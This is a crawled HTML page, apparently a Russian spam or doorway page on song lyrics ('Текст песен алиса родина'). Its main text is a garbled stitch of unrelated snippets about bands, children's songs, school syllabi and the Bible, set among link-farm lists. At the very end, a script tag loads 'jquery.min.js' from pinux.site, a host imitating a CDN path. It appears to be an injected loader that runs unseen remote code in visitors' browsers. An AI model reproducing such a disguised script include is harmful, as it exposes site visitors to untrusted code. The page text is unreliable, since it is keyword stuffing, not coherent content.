

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-tekst-pesen-alisa-rodina.html
body_size: 3280
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песен алиса родина - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песен алиса родина</h2>
                            </header>
                            <p>Текст, слова песни Любэ - Позови меня тихо по имени. Альбом — Полустаночки, год История Создание группы. Рок-группа Алиса образовалась в апреле 1983 года в Ленинграде. Клип Алиса - Небо славян: нажмите, чтобы посмотреть видео и послушать песню. Клипафон - это. ДЕТСКИЕ ПЕСНИ - ПЕСНИ ДЛЯ ДЕТЕЙ ДЕТСКИЕ ПЕСНИ Также см. Стихи для детей, Загадки. Михаил Танич; Имя при рождении: Михаил Исаакович Танхилевич: Дата рождения: 15 сентября. Песни Юрия Гуляева. Видео, аудио и тексты. Слушать онлайн. 
Песни Георга Отса. Видео, аудио и тексты. Слушать онлайн. Аудио сказки на ночь для детей слушать онлайн бесплатно. Здесь вы можете послушать добрые. На сайте можно почитать интересные факты о любимых песнях. Тексты песен, переводы песен. 
рабочая программа для 5 класса по музыке по программе Сергеевой Критской ФГОС. Пояснительная записка; Рабочая программа по предмету Музыка для v—ix классов. Гоголь Николай Васильевич (Вып.1, 2019) Вы держите в руках выпуск, посвященный 210-летию Николая. Юная девушка из мультипликационного мира влюбилась в прекрасного принца, чем немало. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Филологические науки - публикации в изданиях издательства Грамота.  Статья Стр. Источник. 
БИБЛИЯ с иллюстрациями Гюстава Доре Синодальный перевод Полный текст Знаком отмечены. 12 апреля 2019 года Курганский областной музыкальный колледж имени Д. Д. Шостаковича. 9-е место: Айдан Шенер (род. 1 марта 1963) - турецкая актриса татарского происхождения. Александр Быстряков. Хроника жизни евреев Екатеринослава – Днепропетровска Моим. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-111-motor-mersedes-shema.html">111 мотор мерседес схема</a></li>
                                <li><a href="on5-vyhod-novyh-seriy-lyucifer.html">Выход новых серий люцифер</a></li>
                                <li><a href="on5-raspisanie-elektropoezdov-uren-nizhniy.html">Расписание электропоездов урень нижний</a></li>
                                <li><a href="on5-skachat-gost-30207-94.html">Скачать гост 30207 94</a></li>
                                <li><a href="on5-vyazanye-spicami-azhurnye-uzory-shemy.html">Вязаные спицами ажурные узоры схемы</a></li>
                                <li><a href="on5-igra-shtirlic-2-skachat-besplatno-na-kompyuter.html">Игра штирлиц 2 скачать бесплатно на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Текст, слова песни Любэ - Позови меня тихо по имени.</li>
<li>Алиса (группа) — Википедия.</li>
<li>Клип Алиса – Небо славян смотреть клип Небо славян.</li>
<li>ДЕТСКИЕ ПЕСНИ - ПЕСНИ ДЛЯ ДЕТЕЙ.</li>
<li>Танич, Михаил Исаевич — Википедия.</li>
<li>Юрий Гуляев - Слушать песни онлайн. Видео и текст.</li>
<li>Георг Отс - Слушать песни онлайн. Видео и текст. Советская.</li>
<li>Аудио сказки на ночь для детей 🌙 слушать онлайн бесплатно.</li>
<li>Рабочая программа по музыке (5 класс) по теме: Рабочая.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-maynkraft-1-5-2-mody-na-naruto.html">Майнкрафт 1 5 2 моды на наруто</a></li>
                                            <li><a href="on5-lafee-skachat-besplatno-albom-lafee.html">Lafee скачать бесплатно альбом lafee</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-raspisanie-avtobusa-novokuzneck-yurga.html">Расписание автобуса новокузнецк юрга</a></li>
                                            <li><a href="on5-raspisanie-avtobusa-136-minsk.html">Расписание автобуса 136 минск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-bessmertie-na-stalker-chistoe-nebo.html">Скачать бессмертие на сталкер чистое небо</a></li>
                                            <li><a href="on5-spravochnik-domashnih-telefonov-kazahstana.html">Справочник домашних телефонов казахстана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-shema-vyazaniya-spicami-sviter-s-kosami.html">Схема вязания спицами свитер с косами</a></li>
                                            <li><a href="on5-yutub-gorkiy-detstvo.html">Ютуб горький детство</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
